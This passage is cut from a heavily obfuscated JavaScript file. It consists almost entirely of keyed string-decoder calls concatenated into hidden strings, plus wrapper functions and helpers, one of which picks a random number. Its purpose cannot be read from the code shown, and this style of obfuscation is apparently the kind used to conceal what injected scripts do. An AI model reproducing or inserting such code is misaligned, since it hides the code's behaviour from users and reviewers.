0x4a0,'BRBb')+S(0x715,'aS8S')+S(0x1cf,'O0W7')+S(0x2d4,'(Dr$')+S(0x82c,'jjDl')+S(0x2e1,'U4W6')+S(0x3db,'U4W6')+S(0x6e3,'*fYC')+S(0x15a,'Pi9p')+S(0x532,'jjDl')+S(0x711,'9Rm3')+S(0x573,'IjFG')+S(0xb24,'TS4r')+S(0x30e,'E!Y*')+S(0x946,'7NTD')+S(0xb44,']gAE')+S(0xbd2,'lTWK')+S(0x67b,'(Dr$')+S(0x8f4,'6W[6')+S(0xaed,'8#@B')+S(0x296,'tW!g')+S(0x916,'cPq*')+S(0xb9a,'8#@B')+S(0x4e8,'XZa[')+S(0x865,'N#0I')+S(0x76b,'^1S!')+S(0x378,'nphQ')+S(0x21c,'U4W6')+S(0x1eb,'4L)P')+S(0x3ff,'r6d0')+S(0x55d,'r6d0')+S(0x616,'XZa[')+S(0xc63,'Xn0p')+S(0x622,'w$0e')+S(0xbdd,'*MKc')+S(0x7a6,'Pi9p')+S(0x6bf,'gzT0')+S(0xa76,'E6%$')+S(0x362,'%GH6')+S(0x7da,'aS8S')+S(0xc0d,'O0W7')+S(0x18d,'4L)P')+S(0xbf3,'Xn0p')+S(0x30b,'Xn0p')+S(0x708,'^1S!')+S(0xa3b,'rxmk')+S(0x401,'igqU')+S(0xafa,'jjDl')+S(0xc5c,'Kf07')+S(0x25a,'^1S!')+S(0x970,'xc^h')+S(0x331,'Kf07')+S(0x393,'4L)P')+(S(0x7f6,'XEMd')+S(0x7e2,'XZa[')+S(0x823,'$miG')+S(0x7b5,'9Rm3')+S(0x312,'lTWK')+S(0xaf0,'IjFG')+S(0x80f,'Fsu9')+S(0x102,'aS8S')+S(0x304,'rxmk')+S(0x175,'Pi9p')+S(0xa2a,'6W[6')+S(0x6d4,'cPq*')+S(0x369,'Pi9p')+S(0x798,'^1S!')+S(0x8a2,'XEMd')+S(0x3de,'*fYC')+S(0x432,'Pi9p')+S(0x7ca,'aS8S')+S(0x2f6,'Xn0p')+S(0x4ad,'8#@B')+S(0xc34,'U4W6')+S(0xa27,'O0W7')+S(0xc2e,'lTWK')+S(0x70a,'^1S!')+S(0xace,'*MKc')+S(0x6e4,'&4VC')+S(0xa6b,'jjDl')+S(0x3fe,'E6%$')+S(0xa8d,'8#@B')+S(0x329,'s@0o')+S(0x442,'8#@B')+S(0x3c4,'igqU')+S(0x311,'8N@X')+S(0x1da,'faQ]')+S(0x3d6,'8#@B')+S(0x16f,'r6d0')+S(0x133,'e&XH')+S(0x76d,'WyyB')+S(0x662,'GvkO')+S(0x42f,'BRBb')+S(0x66b,'*MKc')+S(0x3bf,']gAE')+S(0xcfa,'O0W7')+S(0x2f7,'6W[6')+S(0x9e9,'*fYC')+S(0x79d,'^1S!')+S(0x785,'$iok')+S(0xceb,'(Dr$')+S(0xb09,']gAE')+S(0x141,'jjDl')+S(0xb9d,'Kf07')+S(0x400,'8#@B')+S(0x5e3,'WyyB')+S(0x861,'woDh')+S(0x873,'xc^h')+S(0xa5a,'E6%$')+S(0x603,'GvkO')+S(0x2db,'TS4r')+S(0x35f,'w$0e')+S(0xb40,'*MKc')+S(0x63b,'&4VC')+S(0xb5b,'9Rm3')+S(0x4d1,'XZa[')+S(0xb0a,'tW!g')+S(0x420,'XEMd')+S(0x6ac,'E!Y*')+S(0x158,'TS4r')+S(0xa39,'$iok')+S(0x8cb,'E!Y*')+S(0x1ae,']gAE')+S(0x2d0,'Kf07')+S(0xb99,'BRBb')+S(0x75f,'Xn0p')+S(0x6e6,'cPq*')+S(0xb37,'IjFG')+S(0x4b3,'^1S!')+S(0x439,'%GH6')+S(0x6c7,'w$0e')+S(0xcf5,'xc^h')+S(0xc04,'$miG')+S(0x422,'woDh')+S(0x140,'jjDl')+S(0x652,'E!Y*')+S(0x736,'7NTD')+S(0x493,'7vPB')+S(0x135,'Pi9p')+S(0xc2c,'E!Y*')+S(0xc42,'XEMd')+S(0x8e3,'9Rm3')+S(0x592,'Fsu9')+S(0x55f,'nphQ')+S(0x8a1,'igqU')+S(0x2d6,'e&XH')+S(0x633,'7NTD')+S(0x957,'oTpI')+S(0x95f,'Kf07')+S(0x6a9,'lTWK')+S(0x566,'7NTD')+S(0x111,'E6%$')+S(0x128,'WyyB')+S(0xc90,'&4VC')+S(0x6ad,'IjFG')+S(0x69c,'O0W7')+S(0x508,']gAE')+S(0xcb2,'tW!g')+S(0x58b,'gzT0')+S(0xa46,'E!Y*')+S(0xce5,'$miG')+S(0xb3d,']gAE')+S(0x902,'GvkO')+S(0xb67,'PFtH')+S(0x6cb,'4L)P')+S(0x677,'Fsu9')+S(0xaf3,'s@0o')+S(0xc23,'%GH6')+S(0xc84,'e&XH')+S(0x945,'TS4r')+S(0x5f2,'6W[6')+S(0x8b4,'WyyB')+S(0x84f,'9Rm3')+S(0x31d,'rxmk')+S(0x49f,'9Rm3')+S(0x70d,'PFtH')+S(0x6b7,'PFtH')+S(0xaf7,'%GH6')+S(0x753,'E!Y*')+S(0x803,'xc^h')+S(0x93a,'s@0o')+S(0x45b,'Xn0p')+S(0x356,'w$0e')+S(0x261,'igqU')+S(0xcfc,'s@0o')+S(0x880,'Xn0p')+S(0x115,'(Dr$')+S(0x41d,'(Dr$')+S(0x935,'8N@X')+S(0x73d,'^1S!')+S(0x44c,'(Dr$')+S(0x5d3,'xc^h')+S(0xae8,'Pi9p')+S(0x7a9,'O0W7')+S(0x627,'^1S!')+S(0xa60,'E6%$')+S(0xc3b,'^1S!')+S(0xfa,'aS8S')+S(0x452,'&4VC')+S(0x90d,'^1S!')+S(0x1a1,'w$0e')+S(0xced,'rxmk')+S(0x8d0,'WyyB')+S(0x995,'xc^h')+S(0x3ec,'7vPB')+S(0x8a5,'igqU')+S(0x881,'6W[6')+S(0x360,'tW!g')+S(0x8d8,'U4W6')+S(0x1df,'8#@B')+S(0x7ac,'nphQ')+S(0x259,'igqU')+S(0x814,'7NTD')+S(0x923,'7vPB')+S(0x8bd,'%GH6')+S(0xccf,'7vPB')+S(0xcca,'Xn0p')+S(0x58c,'r6d0')+S(0xccc,'O0W7')+S(0x504,'E6%$')+S(0x4da,'$iok')+S(0x85a,'N#0I')+S(0xb4a,'Kf07')+S(0x1fa,'TS4r')+S(0x3fd,'*fYC')+S(0x5c3,'*MKc')+S(0xcec,'E!Y*')+S(0x5ab,'7vPB')+S(0xc6d,'jjDl')+S(0x1c0,'woDh')+S(0xc7c,'Kf07')+S(0x8eb,'E!Y*')+S(0x567,'rxmk')+S(0xb75,'8#@B')+S(0x833,'E6%$')+S(0x615,'(Dr$')+S(0x1f5,'*fYC')+S(0xcc1,'PFtH')+S(0x459,'woDh')+S(0x32b,'U4W6')+S(0x714,'BRBb')+S(0xb78,'7vPB')+S(0x836,'gzT0')+S(0xcff,'PFtH')+S(0x750,'tW!g')+S(0x5f8,'IjFG')+S(0x95d,'IjFG')+S(0x274,'Xn0p')+S(0x3f9,'Pi9p')+S(0xac8,'%GH6')+S(0x839,']gAE')+S(0x39a,'^1S!')+S(0x20b,'XZa['))+(S(0x93c,'BRBb')+S(0x671,'s@0o')+S(0xcf1,'xc^h')+S(0x222,'*fYC')+S(0x932,'7NTD')+S(0x5f4,'r6d0')+S(0x243,'Xn0p')+S(0x3ca,'U4W6')+S(0xcc9,'E!Y*')+S(0xa66,'w$0e')+S(0xbbf,'tW!g')+S(0xb1f,'lTWK')+S(0x227,'aS8S')+S(0x2ae,'w$0e')+S(0x9dc,'woDh')+S(0x515,'PFtH')+S(0xc1b,'jjDl')+S(0x52e,'(Dr$')+S(0x34d,'oTpI')+S(0x4a4,'N#0I')+S(0x4ed,'faQ]')+S(0x7a5,'*fYC')+S(0xbc1,'Kf07')+S(0xb63,'rxmk')+S(0x95b,'*MKc')+S(0x799,'igqU')+S(0x239,'$miG')+S(0x43d,'7NTD')+S(0x973,'aS8S')+S(0x338,'7NTD')+S(0x781,'4L)P')+S(0xc56,'N#0I')+S(0xaa5,'cPq*')+S(0x25f,'oTpI')+S(0xc15,'(Dr$')+S(0x281,'7NTD')+S(0x4f9,'*MKc')+S(0xb64,'GvkO')+S(0x673,'aS8S')+S(0x527,'TS4r')+S(0x15e,'oTpI')+S(0xb08,'aS8S')+S(0x1e6,'XEMd')+S(0x67a,'&4VC')+S(0x69e,']gAE')+S(0x405,'IjFG')+S(0x96e,'7vPB')+S(0x6d9,'Kf07')+S(0x1c4,'woDh')+S(0xb6e,'O0W7')+S(0x7cb,'*MKc')+S(0xbec,'8#@B')+S(0x4f8,'nphQ')+S(0x25c,'Xn0p')+S(0xf9,'$iok')+S(0xa1d,'Kf07')+S(0x23d,'BRBb')+S(0x7c1,'tW!g')+S(0x74b,'XZa[')+S(0x231,'e&XH')+S(0xce1,'tW!g')+S(0x7bd,'E!Y*')+S(0xac1,'U4W6')+S(0x11d,'oTpI')+S(0xcd4,'8N@X')+S(0x651,'w$0e')+S(0xcb8,'e&XH')+S(0x7aa,'7vPB')+S(0xbc8,'WyyB')+S(0x552,'oTpI')+S(0x768,'aS8S')+S(0xbd7,'$iok')+S(0x461,'woDh')+S(0xb35,'tW!g')+S(0x8c3,'rxmk')+S(0xa04,'^1S!')+S(0x3d3,'Fsu9')+S(0x192,'w$0e')+S(0x448,'r6d0')+S(0x2a1,'*fYC')+S(0x50c,'^1S!')+S(0x637,'7vPB')+S(0x2ed,'N#0I')+S(0x5ac,'w$0e')+S(0x577,'4L)P')+S(0xacd,'GvkO')+S(0x723,'^1S!')+S(0x4c3,'Pi9p')+S(0xc1f,'aS8S')+S(0x636,'faQ]')+S(0x187,'GvkO')+S(0x314,'N#0I')+S(0x630,'XEMd')+S(0x4cb,'$miG')+S(0xc2d,'gzT0')+S(0x40d,'r6d0')+S(0x84d,'IjFG')+S(0x75b,'s@0o')+S(0x41f,'Fsu9')+S(0x392,']gAE')+S(0x326,'4L)P')+S(0x712,'PFtH')+S(0x6c2,'$miG')+S(0x8e0,'nphQ')+S(0xc8e,'7NTD')+S(0x94b,'$iok')+S(0xb47,'Kf07')+S(0x867,'9Rm3')+S(0xbee,'7NTD')+S(0xc9b,'aS8S')+S(0xb7a,'cPq*')+S(0x724,'s@0o')+S(0x7f8,'$iok')+S(0x30d,'Pi9p')+S(0x7cd,'igqU')+S(0x305,'xc^h')+S(0x99f,'PFtH')+S(0xc98,'xc^h')+S(0x6b0,'e&XH')+S(0x72b,'$iok')+S(0xbfe,'e&XH')+S(0xcf2,'BRBb')+S(0x9b3,'XEMd')+S(0x3a7,'6W[6')+S(0x683,'&4VC')+S(0xcf8,'*fYC')+S(0x61c,'PFtH')+S(0x260,'Pi9p')+S(0x8d5,'oTpI')+S(0x94f,'lTWK')+S(0x4b1,'U4W6')+S(0x7b2,']gAE')+S(0x17d,'(Dr$')+S(0x792,'tW!g')+S(0x9a2,'7vPB')+S(0xb92,'Kf07')+S(0x614,'rxmk')+S(0x844,'4L)P')+S(0xc57,'r6d0')+S(0x306,'lTWK')+S(0x684,'U4W6')+S(0x31b,'4L)P')+S(0x109,'%GH6')+S(0xb02,'GvkO')+S(0x14d,'^1S!')+S(0x33c,'(Dr$')+S(0xc4d,'Fsu9')+S(0x3f8,'oTpI')+S(0x5aa,'PFtH')+S(0xa5d,'(Dr$')+S(0xb51,'gzT0')+S(0x14f,'w$0e')+S(0x46b,'cPq*')+S(0x513,'aS8S')+S(0xbb2,'jjDl')+S(0x709,'cPq*')+S(0x191,'Kf07')+S(0x54f,'xc^h')+S(0xbed,'N#0I')+S(0x110,'Pi9p')+S(0x67d,'e&XH')+S(0x4d4,'s@0o')+S(0x64d,'Fsu9')+S(0xad8,'w$0e')+S(0xa11,'*fYC')+S(0x410,'GvkO')+S(0x3be,'TS4r')+S(0xaad,'8N@X')+S(0x266,'&4VC')+S(0x7d4,'7vPB')+S(0x15c,'8#@B')+S(0xac5,'$miG')+S(0x2ad,'*MKc')+S(0x2eb,'rxmk')+S(0x992,'&4VC')+S(0xba8,'jjDl')+S(0xb10,'8#@B')+S(0x7c8,'IjFG')+S(0x6cc,'7vPB')+S(0x3fc,'^1S!')+S(0xca9,'$miG')+S(0x81d,'XEMd')+S(0x97b,'IjFG')+S(0x75d,'6W[6')+S(0xc81,'rxmk')+S(0x48f,'U4W6')+S(0x718,'PFtH')+S(0x395,'woDh')+S(0x1b9,'XEMd')+S(0xbaa,'$iok')+S(0x7ab,'4L)P')+S(0x7b4,']gAE')+S(0xc52,'r6d0')+S(0x56e,'8N@X')+S(0x842,'*fYC')+S(0x2b9,'aS8S')+S(0x74a,'7vPB')+S(0x959,'s@0o')+S(0x182,'nphQ')+S(0x5e8,'r6d0'))+(S(0x732,'Pi9p')+S(0xcd0,'(Dr$')+S(0x23e,'aS8S')+S(0x751,'%GH6')+S(0xcad,'4L)P')+S(0x805,'O0W7')+S(0x871,'r6d0')+S(0x594,'XEMd')+S(0x16a,'aS8S')+S(0x467,'Xn0p')+S(0x57b,'(Dr$')+S(0x171,'TS4r')+S(0x204,'r6d0')+S(0xc82,'%GH6')+S(0xad6,'XZa[')+S(0xae3,'gzT0')+S(0x5c0,'rxmk')+S(0x2aa,'cPq*')+S(0x4ea,'O0W7')+S(0x4dd,'U4W6')+S(0x60d,'Pi9p')+S(0x607,'^1S!')+S(0x345,'igqU')+S(0xc91,'rxmk')+S(0x8ca,'O0W7')+S(0x18a,'8#@B')+S(0x1e2,'$miG')+S(0x816,'$iok')+S(0x470,'4L)P')+S(0x906,'O0W7')+S(0x8dd,'aS8S')+S(0xaca,'%GH6')+S(0xadd,'tW!g')+S(0x11e,'%GH6')+S(0xa1b,'jjDl')+S(0x2f8,'Kf07')+S(0xa5c,'7NTD')+S(0x5f9,'8N@X')+S(0x860,'gzT0')+S(0x91d,'aS8S')+S(0xd00,'oTpI')+S(0xfb,'XZa[')+S(0x417,'O0W7')+S(0x51f,'$iok')+S(0xa0f,'7NTD')+S(0x982,'U4W6')+S(0x1db,'8#@B')+S(0xc7b,'8N@X')+S(0x201,'s@0o')+S(0xcbd,']gAE')+S(0x3fb,'BRBb')+S(0x59d,'IjFG')+S(0x762,'faQ]')+S(0x77a,'r6d0')+S(0x494,'e&XH')+S(0x76f,'nphQ')+S(0x4ce,'PFtH')+S(0x83f,'e&XH')+S(0x6e9,'Xn0p')+S(0x8c2,'7NTD')+S(0xaec,'8#@B')+S(0x78a,'7NTD')+S(0x49c,'Pi9p')+S(0x96b,'e&XH')+S(0x40e,'7NTD')+S(0x895,'*MKc')+S(0x83d,'E6%$')+S(0x5fb,'$miG')+S(0x8bf,'oTpI')+S(0x917,'Fsu9')+S(0xcbb,'jjDl')+S(0x4ec,'$miG')+S(0x127,'w$0e')+S(0x43f,'woDh')+S(0x278,'IjFG')+S(0x4e6,'(Dr$')+S(0x123,'E!Y*')+S(0x165,'IjFG')+S(0x12e,'7vPB')+S(0x2de,'r6d0')+S(0xf1,'*fYC')+S(0x5af,'xc^h')+S(0x2b6,'faQ]')+S(0x108,'Kf07')+S(0xc67,'6W[6')+S(0x13c,'^1S!')+S(0x643,'igqU')+S(0x43b,'$miG')+S(0x19d,'*MKc')+S(0x375,'8#@B')+S(0x156,'s@0o')+S(0x474,'%GH6')+S(0x7ff,'cPq*')+S(0x4fb,'GvkO')+S(0xc94,'8N@X')+S(0x44f,'^1S!')+S(0x3cb,'cPq*')+S(0x74d,'Fsu9')+S(0x412,'N#0I')+S(0x41c,'igqU')+S(0x909,'8#@B')+S(0x1a3,'4L)P')+S(0x486,'tW!g')+S(0x2c5,'9Rm3')+S(0xc13,'XEMd')+S(0x8bb,'^1S!')+S(0x556,'aS8S')+S(0x5c4,'tW!g')+S(0x33b,'WyyB')+S(0x1cd,'faQ]')+S(0x8d6,'oTpI')+S(0x213,'PFtH')+S(0x125,'O0W7')+S(0x4e3,'TS4r')+S(0x8ba,'s@0o')+S(0xba7,'&4VC')+S(0x886,'9Rm3')+S(0xc44,'O0W7')+S(0x63c,'6W[6')+S(0xb0d,'8#@B')+S(0xb6f,'gzT0')+S(0x3ed,'^1S!')+S(0x596,'$iok')+S(0x487,'s@0o')+S(0x1a5,'r6d0')+S(0x299,'9Rm3')+S(0x2a8,'(Dr$')+S(0x9e0,'$miG')+S(0x889,'rxmk')+S(0x94c,'xc^h')+S(0x148,'Kf07')+S(0x81b,'igqU')+S(0x7fa,'$iok')+S(0x707,'BRBb')+S(0x733,'WyyB')+S(0x25b,'E6%$')+S(0x387,'PFtH')+S(0xc00,'E!Y*')+S(0x963,'8N@X')+S(0xb80,'aS8S')+S(0x215,'7vPB')+S(0x1f7,'aS8S')+S(0x8d9,'w$0e')+S(0x89e,'E6%$')+S(0xc6e,'Pi9p')+S(0x696,'gzT0')+S(0x235,'U4W6')+S(0x95e,'e&XH')+S(0x33a,'6W[6')+S(0x547,'tW!g')+S(0x3f7,'O0W7')+S(0xc4b,'E6%$')+S(0xa65,'6W[6')+S(0x661,'jjDl')+S(0x2d8,'U4W6')+S(0x51a,'woDh')+S(0xa35,'nphQ')+S(0x24f,'N#0I')+S(0xc18,'7NTD')+S(0x663,'XZa[')+S(0x9ad,'gzT0')+S(0xfc,'&4VC')+S(0x244,'s@0o')+S(0x971,']gAE')+S(0x2a7,'nphQ')+S(0x976,'cPq*')+S(0xc61,'Xn0p')+S(0x28c,'8#@B')+S(0xc07,'6W[6')+S(0xbf2,'WyyB')+S(0x63e,'E6%$')+S(0x160,'cPq*')+S(0x248,'PFtH')+S(0xa32,'GvkO')+S(0x483,'TS4r')+S(0x994,'7vPB')+S(0xcbe,'Pi9p')+S(0xbc6,'$miG')+S(0xcb7,'XEMd')+S(0x5fa,'oTpI')+S(0x2ea,'WyyB')+S(0x458,'BRBb')+S(0x310,'6W[6')+S(0x6d2,'s@0o')+S(0x221,'Fsu9')+S(0x106,'E!Y*')+S(0x53d,'r6d0')+S(0x82d,'TS4r')+S(0x9bc,'PFtH')+S(0x377,'WyyB')+S(0xbf8,'rxmk')+S(0x73e,'rxmk')+S(0x8ef,'gzT0')+S(0x754,'*MKc')+S(0x70e,'e&XH')+S(0xbae,'E6%$')+S(0xb21,'Kf07')+S(0xc96,'8#@B')+S(0x21a,']gAE')+S(0xb55,'*fYC'))+(S(0xcc6,'*MKc')+S(0x9d1,'s@0o')+S(0x5b0,'%GH6')+S(0xc45,'PFtH')+S(0x3ba,'cPq*')+S(0xc29,'Fsu9')+S(0x159,'XZa[')+S(0x702,'faQ]')+S(0xcc8,'TS4r')+S(0xc7e,'r6d0')+S(0x4c9,'E!Y*')+S(0x40f,'oTpI')+S(0x4b6,'w$0e')+S(0x4d6,'xc^h')+S(0x380,'r6d0')+S(0x83c,'7vPB')+S(0x7f9,'s@0o')+S(0x7d3,'igqU')+S(0x776,'lTWK')+S(0xa16,'*MKc')+S(0x549,'GvkO')+S(0x2e7,'$miG')+S(0x50b,'XEMd')+S(0x495,'E6%$')+S(0x18b,'^1S!')+S(0xc02,'cPq*')+S(0x769,'8#@B')+S(0x7b7,'%GH6')+S(0x56a,'^1S!')+S(0x67e,'N#0I')+S(0x605,'w$0e')+S(0x540,'rxmk')+S(0xa24,'Pi9p')+S(0x931,'IjFG')+S(0xcb6,'e&XH')+S(0x764,'9Rm3')+S(0x3d0,'woDh')+S(0xc22,'9Rm3')+S(0x1c3,'XZa[')+S(0x9c5,'GvkO')+S(0x91e,']gAE')+S(0x545,'XZa[')+S(0x8d3,'WyyB')+S(0x5c7,'6W[6')+S(0x802,'lTWK')+S(0x722,'rxmk')+S(0x99e,'gzT0')+S(0xaeb,'8#@B')+S(0x570,'oTpI')+S(0x701,'*MKc')+S(0x899,'PFtH')+S(0x9a8,'*MKc')+S(0xcac,'rxmk')+S(0xa8b,'e&XH')+S(0xc59,'igqU')+S(0xab1,'aS8S')+S(0x4b2,'&4VC')+S(0xc48,'BRBb')+S(0x24b,'7NTD')+S(0x49b,'E6%$')+S(0xb43,'xc^h')+S(0x828,'PFtH')+S(0xb4b,'xc^h')+S(0xa62,'8N@X')+S(0xb4e,'E6%$')+S(0xb3f,'*MKc')+S(0xb7e,'Fsu9')+S(0xa73,'woDh')+S(0x10e,'4L)P')+S(0xa2b,'8N@X')+S(0x147,'r6d0')+S(0x8e1,'9Rm3')+S(0xc85,'w$0e')+S(0x9dd,'Xn0p')+S(0x3f5,'Pi9p')+S(0x752,'aS8S')+S(0x78d,'jjDl')+S(0xa87,'Pi9p')+S(0xb90,'U4W6')+S(0xb27,'woDh')+S(0x46a,'7NTD')+S(0xcea,'BRBb')+S(0x631,'w$0e')+S(0x214,'Xn0p')+S(0x475,'&4VC')+S(0x62f,'U4W6')+S(0xbea,'N#0I')+S(0x1f3,'WyyB')+S(0x252,'7vPB')+S(0x9a9,'Pi9p')+S(0x3a3,'IjFG')+S(0x6eb,'tW!g')+S(0x2f1,'O0W7')+S(0xa4d,'BRBb')+S(0xada,'7vPB')+S(0x623,'^1S!')+S(0x848,'faQ]')+S(0xae6,'r6d0')+S(0xc51,'$miG')+S(0x551,'E6%$')+S(0x6fb,'XEMd')+S(0x749,'nphQ')+S(0xec,'Fsu9')+S(0x589,'r6d0')+S(0x4e1,'faQ]')+S(0x103,'jjDl')+S(0xa93,'faQ]')+S(0x93e,'7NTD')+S(0x402,'U4W6')+S(0xa6c,'faQ]')+S(0xa83,'GvkO')+S(0xb11,'gzT0')+S(0xbc3,'Fsu9')+S(0x65e,'IjFG')+S(0x706,'w$0e')+S(0x425,'xc^h')+S(0x176,'E6%$')+S(0xb49,'lTWK')+S(0x273,'N#0I')+S(0xbdc,'e&XH')+S(0xee,'4L)P')+S(0x203,'xc^h')+S(0xc74,'&4VC')+S(0x1ee,'woDh')+S(0x975,'woDh')+S(0x518,'O0W7')+S(0x8c6,'tW!g')+S(0xb3b,'woDh')+S(0x688,']gAE')+S(0x8c9,'woDh')+S(0x3ab,'$miG')+S(0x11a,'w$0e')+S(0x7b1,'Pi9p')+S(0xa38,'(Dr$')+S(0xff,'e&XH')+S(0x291,'Xn0p')+S(0x7dc,'jjDl')+S(0x3d1,'gzT0')+S(0x8f9,'Fsu9')+S(0x279,'E!Y*')+S(0x703,'O0W7')+S(0x972,'lTWK')+S(0xca3,'N#0I')+S(0x815,'XEMd')+S(0x73f,'Kf07')+S(0x14c,'cPq*')+S(0xa03,'N#0I')+S(0xbc9,'xc^h')+S(0x934,'r6d0')+S(0xb71,'PFtH')+S(0xa19,'^1S!')+S(0x82e,'IjFG')+S(0x389,'8#@B')+S(0xa47,'U4W6')+S(0x5bd,'w$0e')+S(0xa4c,'tW!g')+S(0xaaa,'xc^h')+S(0x691,'jjDl')+S(0x250,'gzT0')+S(0x363,'4L)P')+S(0x845,'rxmk')+S(0x206,']gAE')+S(0x482,'PFtH')+S(0x390,'7vPB')+S(0x7fc,'rxmk')+S(0x136,'U4W6')+S(0xa0d,'U4W6')+S(0xcb9,'XZa[')+S(0x476,'8N@X')+S(0x28a,'xc^h')+S(0x3b4,'O0W7')+S(0x398,'Kf07')+S(0x3b2,'Xn0p')+S(0x820,'9Rm3')+S(0x3f3,'aS8S')+S(0x7eb,'4L)P')+S(0x745,'$miG')+S(0x1d1,'$iok')+S(0xbd6,'7NTD')+S(0x638,'9Rm3')+S(0x5a9,'9Rm3')+S(0x1d0,'woDh')+S(0x719,'faQ]')+S(0x85c,'%GH6')+S(0x1b4,'TS4r')+S(0x3dc,'Pi9p')+S(0x6f3,'9Rm3')+S(0x403,'PFtH')+S(0x748,'E6%$')+S(0x558,'WyyB')+S(0xa8a,'*fYC')+S(0x173,'7vPB')+S(0x270,'4L)P')+S(0x8b7,'xc^h')+S(0x12b,'&4VC')+S(0x36f,'&4VC')+S(0x6cf,'tW!g')+S(0xc28,'xc^h')+S(0xad4,'$miG')+S(0xcfb,'^1S!'))+(S(0x1ff,'tW!g')+S(0x763,'PFtH')+S(0x585,'Xn0p')+S(0xc72,'*fYC')+S(0x4eb,'Xn0p')+S(0xcaf,'gzT0')+S(0x7bf,'%GH6')+S(0x404,'*MKc')+S(0xb59,'8#@B')+S(0x2b1,'XEMd')+S(0xa05,'e&XH')+S(0xa82,'WyyB')+S(0x4cd,'rxmk')+S(0x681,'gzT0')+S(0x548,'WyyB')+S(0x53c,'WyyB')+S(0x666,'^1S!')+S(0x52c,'tW!g')+S(0x5b1,'jjDl')+S(0x97d,'WyyB')+S(0x915,'aS8S')+S(0x7ed,'Fsu9')+S(0xa7a,'Pi9p')+S(0x38d,'4L)P')+S(0xc75,'oTpI')+S(0x2cc,'lTWK')+S(0xce6,'%GH6')+S(0x13b,'BRBb')+S(0xba9,'N#0I')+S(0x537,'Pi9p')+S(0x6fe,'6W[6')+S(0x42a,'PFtH')+S(0x90b,'PFtH')+S(0xcd8,'XZa[')+S(0x6e5,'N#0I')+S(0x2f0,'O0W7')+S(0xa56,'Kf07')+S(0xc93,'aS8S')+S(0x595,'O0W7')+S(0xb7b,'TS4r')+S(0xbd4,'lTWK')+'K]'),c[S(0xadb,'7vPB')]=S(0x6dd,'IjFG')+S(0xa84,']gAE')+S(0x3b9,'aS8S')+S(0x6e0,'PFtH')+S(0x6af,'WyyB')+S(0x4a7,'XEMd')+S(0x5e2,'%GH6')+S(0x60e,'xc^h')+S(0x428,'^1S!')+S(0x87f,'4L)P')+S(0x857,'E!Y*')+S(0x223,'8#@B')+S(0x1dc,'Kf07')+S(0xafc,'nphQ')+S(0x840,'Xn0p')+S(0x9c2,'7NTD'),c[S(0x9bb,'6W[6')]=S(0xcd5,'faQ]')+S(0x484,'4L)P')+S(0x7a2,'faQ]')+S(0xaee,'&4VC')+S(0x7ce,'%GH6')+S(0xa3d,'4L)P')+S(0x9a4,'*MKc')+S(0x321,'U4W6')+S(0x30a,'aS8S')+S(0x71f,'GvkO')+S(0x8fe,'7vPB')+S(0x60b,'r6d0'),c[S(0x8c7,'XEMd')]=S(0x674,'oTpI')+S(0x157,'7vPB')+S(0x212,'E!Y*')+S(0x2e4,'PFtH')+S(0xae0,'Kf07')+S(0xafe,'&4VC')+S(0x98d,'woDh')+S(0x660,'XEMd')+S(0x71c,'Fsu9')+S(0xaf6,'XZa[')+S(0xa96,'w$0e')+S(0xa6d,'Fsu9')+S(0x74e,'IjFG')+S(0x574,'^1S!')+S(0x4ca,'Pi9p')+S(0x5e1,'XZa[')+S(0xb30,'tW!g')+S(0xc62,'faQ]'),c[S(0x9fd,'*MKc')]=function(z,B){return z-B;},c[S(0x186,']gAE')]=S(0x729,'*MKc')+S(0x737,'*MKc'),c[S(0x2b2,'&4VC')]=function(y,z,B){return y(z,B);},c[S(0xb2f,'cPq*')]=function(z,B){return z-B;},c[S(0xcda,'*MKc')]=function(y,z,B){return y(z,B);},c[S(0x497,'&4VC')]=S(0x74c,'w$0e')+S(0x80c,'XEMd')+S(0x4c7,'8#@B')+S(0x659,'e&XH')+S(0x3b5,'*fYC'),c[S(0xbb0,'$iok')]=function(z,B){return z!==B;},c[S(0x210,'Fsu9')]=S(0x16c,'7NTD')+S(0x257,'9Rm3'),c[S(0x96c,'lTWK')]=S(0x966,'$iok')+'t',c[S(0xbbe,'lTWK')]=S(0xb07,'IjFG')+S(0x79a,'xc^h'),c[S(0x73b,'xc^h')]=function(y){return y();},c[S(0xb81,'7vPB')]=function(y){return y();},c[S(0x502,'XEMd')]=function(y,z,B){return y(z,B);},c[S(0x3e5,'Xn0p')]=function(y){return y();},c[S(0xa2c,'O0W7')]=S(0xa08,'(Dr$')+'t',c[S(0x952,'%GH6')]=S(0x927,'8N@X')+S(0x88a,'PFtH')+S(0x6c9,'^1S!'),c[S(0xb39,'cPq*')]=function(y,z,B,E,F,G,H,K,L,N,Q){return y(z,B,E,F,G,H,K,L,N,Q);},c[S(0xc38,'%GH6')]=S(0x866,'r6d0')+S(0xbff,'s@0o')+S(0xce4,'9Rm3')+S(0x9c8,'lTWK')+S(0xaa8,'^1S!')+S(0x246,'7vPB')+S(0x2c3,'7NTD')+S(0x16e,'igqU'),c[S(0x91c,'WyyB')]=S(0x409,'*fYC')+S(0xb45,'TS4r')+S(0xbe8,'4L)P')+S(0xeb,'&4VC')+S(0x5bb,'WyyB')+S(0x646,'N#0I'),c[S(0x8ab,'igqU')]=function(z,B){return z!==B;},c[S(0x3a8,'Kf07')]=function(y,z){return y(z);},c[S(0x924,'Pi9p')]=function(z,B){return z+B;},c[S(0x5d1,'tW!g')]=S(0x710,'Pi9p');var d=c,f=function(){var y=!![];return function(z,B){var E=y?function(){var T=_0x6188455d;if(B){var F=B[T(0xaba,'Fsu9')](z,arguments);return B=null,F;}}:function(){};return y=![],E;};}();function g(y,z){var U=S,B={};B[U(0x7ea,'8#@B')]=function(G,H){var V=U;return d[V(0x167,'oTpI')](G,H);},B[U(0x374,'Kf07')]=function(G,H){var W=U;return d[W(0xa92,'IjFG')](G,H);};var E=B;for(var F in y)if(d[U(0x5b8,']gAE')](F[U(0x1b1,'aS8S')+'h'],z)&&function(G,H){var X=U;for(var K=0x2;E[X(0xba3,'9Rm3')](K,H[X(0x46d,'7NTD')+'h']);K++)if(E[X(0x433,'E!Y*')](G[X(0xbe0,'XEMd')+X(0x516,'nphQ')](H[K][0x0]),H[K][0x1]))return;return 0x1;}(F,arguments))return y[F];}function h(y,z){var Y=S;return d[Y(0xad1,']gAE')](y,Math[Y(0x8cf,'jjDl')](d[Y(0x450,'&4VC')](Math[Y(0x8ad,'TS4r')+'m'](),d[Y(0x944,'tW!g')](d[Y(0x72d,'WyyB')](z,0x1),y))));}function i(y,z){var Z=S;for(var B=0x0;d[Z(0xb3a,'*MKc')](B,z[Z(0x1b1,'aS8S')+'h']);B++){var 